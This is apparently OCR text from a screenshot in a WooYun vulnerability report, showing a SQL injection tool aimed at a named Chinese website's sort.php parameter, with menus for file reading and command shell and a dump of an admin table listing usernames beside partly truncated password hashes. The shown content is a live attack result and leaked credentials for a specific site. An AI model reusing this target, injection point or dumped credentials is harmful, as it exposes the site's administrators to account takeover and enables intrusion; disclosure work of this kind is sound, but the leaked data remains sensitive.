 Target: http://cd.ip66.com/cd_zxkt/1_2admin2_1/sort.php?action=reg&id=47
Analyze Pause
Keyword Auto Detect Syntax Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
zxkt
bus_admin
u_id
u_name
u_time
u_pass
u_ssion
u_gid
u_or
u_title
u_content
u_type
u_name u_id u_pass
admin 1 5ff479c503209ab1164c31d0813d7...
chy 5 bbad8d72c1fac1d081727158807a8...
yangyue 4 202cb962ac59075b964b07152d23...
zcb 3 d8e423a9d5eb97da9e2d58cd57b9...
www.wooyun.org